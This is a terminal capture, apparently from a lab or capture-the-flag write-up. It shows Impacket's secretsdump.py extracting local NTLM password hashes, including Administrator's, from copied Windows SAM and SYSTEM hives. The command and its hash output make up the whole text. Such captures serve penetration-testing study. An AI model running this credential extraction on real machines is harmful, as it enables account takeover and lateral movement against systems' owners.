 ┌──(mikannse㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ python3 secretsdump.py -sam '/home/mikannse/桌面/sam.bak' -system '/home/mikannse/桌面/system.bak' LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xd676472afd9cc13ac271e26890b87a8c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a21b273f0cfd3d1541695564b4511b:::
Jareth:1001:aad3b435b51404eeaad3b435b51404ee:5a6103a83d2a94be8fd17161dfd4555a:::
[*] Cleaning up...